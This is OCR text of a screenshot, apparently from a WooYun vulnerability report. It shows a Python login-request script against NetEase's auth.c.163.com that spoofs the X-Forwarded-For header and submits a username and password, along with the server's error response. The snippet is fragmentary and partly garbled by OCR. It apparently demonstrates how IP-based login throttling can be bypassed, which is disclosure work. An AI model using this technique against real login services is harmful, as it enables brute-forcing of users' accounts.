 1 - [C:\Users\admin\Desktop\1] - ...\2.py - PyCharm Community Edition 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
1 2.py
2
1.py 2.py C:\...\789.py
post = 'service=NCE&loginType=1&errorCallback=http%3A%2F%2Fbbs.c.163.com%2FsigninError&callback=http%3A%2F%2Fbbs.c.163.com%2FsigninCallback&autoLogin=true&userName='+user+'&password='+pwd
headers = {'POST':'/rest/login/callback HTTP/1.1',
'Host':'auth.c.163.com',
'User-Agent':' Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate',
'DNT':'1',
"X-Forwarded-For":ip,
'Referer':'http://bbs.c.163.com/signin',
'Cookie':' __utma=5463265.1819682429.1458918249.1458918249.1458918249.1; __utmz=5463265.1458918249.1.1.utmcsr=bbs.c.163.com|utmccn=(referral)|utmcmd=referral|utmcct=/signin/;
'Connection':'close',
'Content-Type':'application/x-www-form-urlencoded',
'Content-Length':'230'
}
r = requests.post(url,post,headers=headers,allow_redirects=False)
return r.headers
print A(user='14785524613@163.com',pwd='qq')
Run 2
', 'Connection': 'close', 'Location': 'http://bbs.c.163.com/signinError?message=urs+%3F%3F%3F%3F&userName=14785524613%40163.com&code=1012&email=14785524613%40163.com&loginType=1', 'Date': 'Sun, 27 Mar 2016 17:44:34
www.wooyun.org
5:1 CRLF UTF-8